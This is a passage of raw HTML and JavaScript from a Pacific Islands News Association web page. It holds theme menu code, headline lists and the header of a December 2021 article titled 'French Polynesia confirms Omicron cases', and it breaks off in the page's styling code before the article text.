class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vanuatu votes in historic referendum to tame political instability\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/VAN-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" title=\"Vanuatu votes in historic referendum to tame political instability\">Vanuatu votes in historic referendum to tame political instability<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/error-on-notice-of-motion-of-no-confidence-against-pm-marape-png-speaker-of-parliament\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/SESE-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/error-on-notice-of-motion-of-no-confidence-against-pm-marape-png-speaker-of-parliament\/\"  rel=\"bookmark\" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\">Error on notice of motion of No-Confidence against PM Marape: PNG...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 95;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/01\/29\/five-political-parties-sign-agreement-to-form-the-next-government\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Five Political Parties sign agreement to form the next government\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Five Political Parties sign agreement to form the next government\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/01\/475461035_1171451818323626_7491340451883680158_n-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/01\/29\/five-political-parties-sign-agreement-to-form-the-next-government\/\"  rel=\"bookmark\" title=\"Five Political Parties sign agreement to form the next government\">Five Political Parties sign agreement to form the next government<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/forum-chair-sovaleni-urges-peace-dialogue-in-new-caledonia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/SENATE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/diplomacy\/\" class=\"td-post-category\" >DIPLOMACY<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/forum-chair-sovaleni-urges-peace-dialogue-in-new-caledonia\/\"  rel=\"bookmark\" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\">Forum Chair Sovaleni urges peace, dialogue in New Caledonia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/un-experts-alarmed-by-new-caledonia-deaths-as-pacific-fact-finding-mission-readies\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/leaders-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/diplomacy\/\" class=\"td-post-category\" >DIPLOMACY<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/un-experts-alarmed-by-new-caledonia-deaths-as-pacific-fact-finding-mission-readies\/\"  rel=\"bookmark\" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\">UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/kiribati-elects-pro-china-president-maamau-for-third-term\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiribati elects Pro-China President Maamau for third term\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kiribati elects Pro-China President Maamau for third term\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/MAMAU-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/election-2\/\" class=\"td-post-category\" >ELECTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/kiribati-elects-pro-china-president-maamau-for-third-term\/\"  rel=\"bookmark\" title=\"Kiribati elects Pro-China President Maamau for third term\">Kiribati elects Pro-China President Maamau for third term<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 352;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/06\/kabui-solomon-islands-independent-commission-against-corruption-a-tiger-without-teeth\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/02\/KABUI-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/anti-corruption-2\/\" class=\"td-post-category\" >ANTI CORRUPTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/06\/kabui-solomon-islands-independent-commission-against-corruption-a-tiger-without-teeth\/\"  rel=\"bookmark\" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\">Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/05\/pina-vice-president-in-suva-for-mou-signing-anti-corruption-event\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/02\/IROGA-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/anti-corruption-2\/\" class=\"td-post-category\" >ANTI CORRUPTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/05\/pina-vice-president-in-suva-for-mou-signing-anti-corruption-event\/\"  rel=\"bookmark\" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\">PINA Vice-President in Suva for MOU signing, anti-corruption event<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/17\/corruption-is-the-enemy-of-progress-growth-and-economic-development-forum-sg\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/08\/CORA-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/politics-news\/anti-corruption\/\" class=\"td-post-category\" >Anti-Corruption<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/17\/corruption-is-the-enemy-of-progress-growth-and-economic-development-forum-sg\/\"  rel=\"bookmark\" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\">Corruption is the enemy of progress, growth and economic development: Forum...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/14\/aimeliik-legislature-calls-for-investigation-of-aimspla-chairman-sriderio-rengulbai-for-alleged-misconduct-in-office\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/08\/REK-1-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/politics-news\/anti-corruption\/\" class=\"td-post-category\" >Anti-Corruption<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/14\/aimeliik-legislature-calls-for-investigation-of-aimspla-chairman-sriderio-rengulbai-for-alleged-misconduct-in-office\/\"  rel=\"bookmark\" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\">Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://pina.com.fj/category/news/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="100" href="https://pina.com.fj/category/news/election/">Election</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="101" href="https://pina.com.fj/category/news/parliament/">Parliament</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="95" href="https://pina.com.fj/category/news/politics-news/">Politics</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="352" href="https://pina.com.fj/category/news/politics-news/anti-corruption/">Anti-Corruption</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/21/new-zealand-and-palau-eye-the-next-two-pacific-forums/"  rel="bookmark" class="td-image-wrap " title="New Zealand and Palau eye the next two Pacific Forums" ><img class="entry-thumb" src="[data-uri]" alt="" title="New Zealand and Palau eye the next two Pacific Forums" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/G_Fzb-nXgAAwsGA-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/21/new-zealand-and-palau-eye-the-next-two-pacific-forums/"  rel="bookmark" title="New Zealand and Palau eye the next two Pacific Forums">New Zealand and Palau eye the next two Pacific Forums</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/20/another-new-caledonia-agreement-signed-in-paris/"  rel="bookmark" class="td-image-wrap " title="Another New Caledonia agreement signed in Paris" ><img class="entry-thumb" src="[data-uri]" alt="" title="Another New Caledonia agreement signed in Paris" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4JUIHDI_AFP__20260119__93A36FL__v1__HighRes__FrancePoliticsGovernment_jpg-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/20/another-new-caledonia-agreement-signed-in-paris/"  rel="bookmark" title="Another New Caledonia agreement signed in Paris">Another New Caledonia agreement signed in Paris</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/20/motuopuaa-resigns-as-vaisigano-no-2-mp/"  rel="bookmark" class="td-image-wrap " title="Motuopua&#8217;a resigns as Vaisigano No.2 MP" ><img class="entry-thumb" src="[data-uri]" alt="" title="Motuopua&#8217;a resigns as Vaisigano No.2 MP" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/image_processing20260120-10-zh6hk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/20/motuopuaa-resigns-as-vaisigano-no-2-mp/"  rel="bookmark" title="Motuopua&#8217;a resigns as Vaisigano No.2 MP">Motuopua&#8217;a resigns as Vaisigano No.2 MP</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/20/u-s-warns-china-targeting-pacific-democracies-as-cofa-ties-deepen/"  rel="bookmark" class="td-image-wrap " title="U.S warns China targeting Pacific democracies as COFA ties deepen" ><img class="entry-thumb" src="[data-uri]" alt="" title="U.S warns China targeting Pacific democracies as COFA ties deepen" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4K4MYR9_501654049_122155802216461524_4784778602625579942_n_jpg-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/20/u-s-warns-china-targeting-pacific-democracies-as-cofa-ties-deepen/"  rel="bookmark" title="U.S warns China targeting Pacific democracies as COFA ties deepen">U.S warns China targeting Pacific democracies as COFA ties deepen</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1618"><a href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-202"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-203"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-197"><a href="https://pina.com.fj/category/environment/">Environment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-198"><a href="https://pina.com.fj/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1616"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-pina_members td-menu-item td-normal-menu menu-item-1680"><a href="https://pina.com.fj/pina-members/">PINA Members</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pina.com.fj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pina.com.fj/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Breaking News" class="entry-crumb" href="https://pina.com.fj/category/breaking-news/">Breaking News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">French Polynesia confirms Omicron cases</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-8243" class="post-8243 post type-post status-publish format-standard has-post-thumbnail category-breaking-news category-covid19 category-health category-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li><li class="entry-category"><a  href="https://pina.com.fj/category/health/">Health</a></li><li class="entry-category"><a  href="https://pina.com.fj/category/health/covid19/">COVID19</a></li><li class="entry-category"><a  href="https://pina.com.fj/category/news/">News</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">French Polynesia confirms Omicron cases</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://pina.com.fj/author/pita/">Pita Ligaiula</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-22T12:52:45+12:00" >December 22, 2021</time></span>                    <div class="td-post-comments"><a href="https://pina.com.fj/2021/12/22/french-polynesia-confirms-omicron-cases/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-8243">4045</span></div>                </div>

            </header>


        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr 